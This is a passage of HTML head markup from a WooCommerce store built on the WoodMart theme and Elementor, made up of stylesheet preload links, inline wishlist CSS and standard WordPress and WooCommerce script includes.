<link rel='preload'  href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/theme.min.css?ver=2.10.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='tinvwl-theme-inline-css' type='text/css'>
.tinv-wishlist .tinv-header h2 {color:#000000;font-size:40px;} .tinv-wishlist {color:#1a1a1a;} .tinv-wishlist, .tinv-wishlist input, .tinv-wishlist select, .tinv-wishlist textarea, .tinv-wishlist button, .tinv-wishlist input[type="button"], .tinv-wishlist input[type="reset"], .tinv-wishlist input[type="submit"] {font-family:inherit;} .tinv-wishlist a:not(.button):not(.social) {color:#007acc;text-decoration:underline;font-family:inherit;} .tinv-wishlist a:not(.button):not(.social):active, .tinv-wishlist a:not(.button):not(.social):focus, .tinv-wishlist a:not(.button):not(.social):hover {color:#686868;} .tinv-wishlist input[type="text"], .tinv-wishlist input[type="email"], .tinv-wishlist input[type="url"], .tinv-wishlist input[type="password"], .tinv-wishlist input[type="search"], .tinv-wishlist input[type="tel"], .tinv-wishlist input[type="number"], .tinv-wishlist textarea, .tinv-wishlist select, .tinv-wishlist .product-quantity input[type="text"].qty {background-color:#ffffff;border-color:#ffffff;border-radius:;color:#ffffff;font-family:inherit;} .tinv-wishlist select {font-size:12px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button {background-color:#ebe9eb;border-radius:3px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button:hover, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:hover:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:hover:before {background-color:#dad8da;color:#686868;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:before {color:#515151;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:before {color:#007acc;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button:hover, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:hover:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:hover:before {color:#686868;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button {font-family:inherit;font-size:16px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:before {font-size:16px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:before {background-color:#ebe9eb;color:#515151;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button:hover, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:hover:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:hover:before {background-color:#dad8da;color:#515151;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:before {color:#007acc;font-size:16px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button:hover, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:hover:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:hover:before {color:#686868;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button {font-family:inherit;border-radius:3px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:before {font-size:16px;} .woocommerce.tinv-wishlist #respond input#submit, .woocommerce.tinv-wishlist a.button, .woocommerce.tinv-wishlist button.button, .woocommerce.tinv-wishlist input.button {background-color:#ebe9eb;color:#515151;font-family:inherit;font-size:14px;border-radius:3px;} .woocommerce.tinv-wishlist #respond input#submit:hover, .woocommerce.tinv-wishlist a.button:hover, .woocommerce.tinv-wishlist button.button:hover, .woocommerce.tinv-wishlist input.button:hover {background-color:#dad8da;color:#515151;} .woocommerce.tinv-wishlist #respond input#submit.alt, .woocommerce.tinv-wishlist a.button.alt, .woocommerce.tinv-wishlist button.button.alt, .woocommerce.tinv-wishlist input.button.alt {background-color:#a46497;color:#ffffff;font-family:inherit;font-size:14px;border-radius:3px;} .woocommerce.tinv-wishlist #respond input#submit.alt:hover, .woocommerce.tinv-wishlist a.button.alt:hover, .woocommerce.tinv-wishlist button.button.alt:hover, .woocommerce.tinv-wishlist input.button.alt:hover {background-color:#935386;color:#ffffff;} .tinv-wishlist table, .tinv-wishlist table td {background-color:#ffffff;} .tinv-wishlist table, .tinv-wishlist table td, .tinv-wishlist table th {border-color:#d1d1d1;} .tinv-wishlist table th {background-color:#ffffff;color:#1a1a1a;font-family:inherit;font-size:14px;} .tinv-wishlist table td {color:#686868;font-family:inherit;font-size:14px;} .tinv-wishlist td.product-price {color:#202020;font-family:inherit;font-size:16px;} .tinv-wishlist td.product-price ins span.amount {color:#ffffff;background-color:#007acc;} .tinv-wishlist .social-buttons li a {background-color:#ebe9eb;font-size:20px;} .tinv-wishlist .social-buttons li a:hover {background-color:#dad8da;} .tinv-wishlist .social-buttons li a.white, .tinv-wishlist .social-buttons li a.dark {color:#000000;} .tinv-wishlist .social-buttons li a.white:hover, .tinv-wishlist .social-buttons li a.dark:hover {color:#686868;} .tinv-wishlist .tinv-modal .tinv-modal-inner {background-color:#ffffff;color:#1a1a1a;font-size:16px;} .tinv-wishlist .tinv-modal .tinv-modal-inner,.tinv-wishlist .tinv-modal .tinv-modal-inner select {font-family:inherit;} .tinv-wishlist .tinv-modal .tinv-close-modal, .tinv-wishlist .tinv-modal button.button {background-color:#ebe9eb;color:#515151;} .tinv-wishlist .tinv-modal .tinv-close-modal:hover, .tinv-wishlist .tinv-modal button.button:hover {background-color:#dad8da;color:#515151;}
</style>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/lumise/woo/assets/css/frontend.css?ver=1.9.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/uploads/elementor/css/post-1852.css?ver=1746447456' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart-child/style.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />


<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"flexible-invoices|VAT Number|":"GST Number"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anidiots.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
